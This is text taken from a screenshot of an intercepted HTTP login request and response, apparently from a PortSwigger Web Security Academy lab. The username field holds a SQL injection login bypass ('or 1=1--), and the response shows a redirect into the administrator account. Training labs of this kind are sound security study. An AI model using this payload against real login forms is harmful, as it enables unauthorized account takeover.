 Request
Pretty Raw Hex \n
1 POST /login HTTP/2
2 Host:
0a8e003703f2432480c417ee0028003f.web-security-academy.net
3 Cookie: session=6ykJpbsODD1Ult72lFBr1hHObweuBjpp
4 Content-Length: 86
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not A(Brand";v="99", "Microsoft
Edge";v="121", "Chromium";v="121"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a8e003703f2432480c417ee0028003f.web-security-aca
demy.net
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0
Safari/537.36 Edg/121.0.0.0
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a8e003703f2432480c417ee0028003f.web-security-aca
demy.net/login
19 Accept-Encoding: gzip, deflate
20 Accept-Language: vi,en-US;q=0.9,en;q=0.8
21
22 csrf=9H8pyHgI940xYtlKnGHBDE9Aj3ht31us&username=
administrator'+or+1=1--+-&password=1234
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /my-account?id=administrator
3 Set-Cookie: session=0iacuWXb0qcH91jSQV07LnV4FdodjSGQ;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7